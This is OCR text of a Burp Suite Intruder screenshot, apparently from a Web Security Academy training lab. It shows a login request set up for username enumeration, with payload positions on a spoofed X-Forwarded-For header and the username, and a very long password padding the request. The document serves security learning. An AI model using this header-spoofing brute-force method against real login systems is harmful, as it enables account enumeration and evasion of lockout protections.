 1 2 3 4 6:40:44 pm
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a30002f03b478be8174b6c900130001.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a30002f03b478be8174b6c900130001.web-security-academy.net
3 Cookie: session=0F4ivZ6ZfAqWfoL8tTVS9vzumEUKQydJ
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a30002f03b478be8174b6c900130001.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a30002f03b478be8174b6c900130001.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 X-Forwarded-For: §0§
23
24 username=§wiener§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpete
rpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
? Search 2 highlights Clear
2 payload positions Length: 2389
Event log (5) All issues Memory: 136.4MB